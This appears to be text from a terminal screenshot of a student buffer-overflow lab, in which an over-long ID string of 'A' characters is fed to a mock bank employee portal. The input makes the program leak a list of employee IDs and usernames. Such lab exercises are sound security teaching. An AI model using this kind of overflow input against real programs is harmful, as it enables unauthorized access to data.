 File Edit View Search Terminal Help
root@softsec:~/Downloads/StudentBOFs/BOF11# ls
total 200K
drwxr-xr-x  2 root root 4.0K Mar  8 14:41 .
drwxr-xr-x 26 root root 4.0K Mar  7 23:26 ..
-rw-r--r--  1 root root 6.1K Feb 20 18:30 .DS_Store
-rwxr-xr-x  1 root root 165K Feb 22 21:47 lab1
-rw-r--r--  1 root root 1.8K Feb 20 18:26 lab1.cpp
-rw-r--r--  1 root root  12K Mar  8 00:58 .lab1.cpp.swp
root@softsec:~/Downloads/StudentBOFs/BOF11# ./lab1
Welcome to Wholesome Bank's Employee Access Portal! We hope you have a pleasant experience with us.Please enter your employee ID:
Enter 9 digit ID: 000000001AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA^A
000000001AAAAAAAAAAA
Incorrect ID entered. Try Again
000000001=>manager1
000000002=>iTmanager
000000003=>maryemp
Please Enter User Name:
^C
root@softsec:~/Downloads/StudentBOFs/BOF11# import ~/Downloads/StudentBOFs/BOF11/crack.png